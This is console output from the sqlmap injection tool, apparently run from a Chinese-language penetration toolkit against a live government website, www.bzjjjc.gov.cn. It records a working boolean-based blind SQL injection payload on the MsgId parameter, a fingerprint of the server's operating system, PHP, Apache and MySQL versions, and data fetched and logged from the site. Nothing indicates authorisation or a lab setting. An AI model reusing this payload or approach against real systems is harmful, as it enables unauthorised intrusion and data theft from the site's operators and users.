 E:\小骇专用工具包\tools\工具\渗透\sqlmap\sqlmap.exe
[13:41:18] [INFO] resuming back-end DBMS 'mysql'
[13:41:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: MsgId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: MsgId=71511 AND 2610=2610
---
[13:41:18] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD or Linux FreeBSD 8.0
web application technology: PHP 5.2.11, Apache 2.2.13
back-end DBMS: MySQL 5
[13:41:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:41:18] [INFO] fetched data logged to text files under 'E:\???~2\tools\??\??\
sqlmap\Bin\output\www.bzjjjc.gov.cn'
[*] shutting down at 13:41:18